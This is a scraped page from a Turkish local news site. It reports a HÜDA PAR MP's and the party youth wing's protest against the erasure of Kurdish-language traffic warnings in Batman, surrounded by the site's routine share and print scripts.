            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haberleri-4.png"
                loading="lazy" alt="Mehmet Mustafa Toprak">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Mehmet Mustafa Toprak</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">01.08.2024 - 14:08</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Serkan Ramanlı: \&quot;Kürtçe Kaybetmez\&quot;', 'https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez')" title="Paylaş" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez&text=Serkan+Ramanl%C4%B1%3A+%22K%C3%BCrt%C3%A7e+Kaybetmez%22" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Serkan+Ramanl%C4%B1%3A+%22K%C3%BCrt%C3%A7e+Kaybetmez%22+-+https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez&description=Serkan+Ramanl%C4%B1%3A+%22K%C3%BCrt%C3%A7e+Kaybetmez%22&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez&text=Serkan+Ramanl%C4%B1%3A+%22K%C3%BCrt%C3%A7e+Kaybetmez%22" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="b1bf8fcca41f1d52667713a7-text/javascript">
    var shareableModelId = 141800;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/04/serkan-ramanli/serkan-ramanli-2-1.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/04/serkan-ramanli/serkan-ramanli-2-1.jpg" alt="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Serkan Ramanlı: \&quot;Kürtçe Kaybetmez\&quot;', 'https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez')" title="Paylaş" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez&text=Serkan+Ramanl%C4%B1%3A+%22K%C3%BCrt%C3%A7e+Kaybetmez%22" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Serkan+Ramanl%C4%B1%3A+%22K%C3%BCrt%C3%A7e+Kaybetmez%22+-+https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez&description=Serkan+Ramanl%C4%B1%3A+%22K%C3%BCrt%C3%A7e+Kaybetmez%22&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fserkan-ramanli-kurtce-kaybetmez&text=Serkan+Ramanl%C4%B1%3A+%22K%C3%BCrt%C3%A7e+Kaybetmez%22" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez" data-share-title="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-b1bf8fcca41f1d52667713a7-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="b1bf8fcca41f1d52667713a7-text/javascript">
    var shareableModelId = 141800;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="141800" property="articleBody">
                                
                                <p>HÜDA PAR Batman Milletvekili Serkan Ramanlı, sosyal medya hesabından yaptığı açıklamada, bu durumun halkın diline tahammülsüzlüğün bir göstergesi olduğunu belirterek, "Kürtçe kaybetmez, hazmedemeyen kaybeder" dedi.</p>

<p>Ramanlı, Kürtçe uyarıların silinmesinin trafik kazalarına neden olan yolların güvenli hale getirilmemesinden daha büyük bir sorun olduğunu ifade etti.</p>

<p>HÜDA PAR Batman İl Gençlik Kolları da bir eylem düzenleyerek, "Ana diline yönelik saldırıları kabul etmiyoruz. Biz ana dilimizle diyoruz ki: Önce yaya" yazılı dövizlerle Kürtçe yazıların silinmesini protesto etti.</p>

<p>Kürtçe uyarıların yerel halk için daha anlaşılır ve doğal olduğunu belirten HÜDA PAR İl Gençlik Kolları Başkanı Burak Demir, "Orada silinen yazılar herhangi bir siyasi kesimi veya bir topluluğun dili değil tüm Kürt halkının dilidir. Halk için yapılan bir trafik kuralı yazısını halkın kendi diliyle yazmaktan daha doğal ne var?" şeklinde konuştu.</p><div class="article-source py-3 small ">
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/7/mehmet-mustafa-toprak" title="Mehmet Mustafa Toprak">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haberleri-4.png" loading="lazy"
                        alt="Mehmet Mustafa Toprak">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/7/mehmet-mustafa-toprak" title="Mehmet Mustafa Toprak">Mehmet Mustafa Toprak</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#335152475e525d5752514654465d73545e525a5f1d505c5e" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/yeni-kent-mezarligi-ve-villa-kent-yolunda-dar-serit-devri-kapaniyor-25-metrelik-dev-bulvar-geliyor" title="Yeni Kent Mezarlığı Ve Villa Kent Yolunda Dar Şerit Devri Kapanıyor: 25 Metrelik Dev Bulvar Geliyor!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/yeni-kent-mezarligi-ve-villa-kent-yolunda-dar-serit-devri-kapaniyor-25-metrelik-dev-bulvar.jpg" width="860" height="504" alt="Yeni Kent Mezarlığı Ve Villa Kent Yolunda Dar Şerit Devri Kapanıyor: 25 Metrelik Dev Bulvar Geliyor!"></a>
                <h3 class="h5 mt-1">
                    <a href="/yeni-kent-mezarligi-ve-villa-kent-yolunda-dar-serit-devri-kapaniyor-25-metrelik-dev-bulvar-geliyor" title="Yeni Kent Mezarlığı Ve Villa Kent Yolunda Dar Şerit Devri Kapanıyor: 25 Metrelik Dev Bulvar Geliyor!" target="_self">Yeni Kent Mezarlığı Ve Villa Kent Yolunda Dar Şerit Devri Kapanıyor: 25 Metrelik Dev Bulvar Geliyor!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
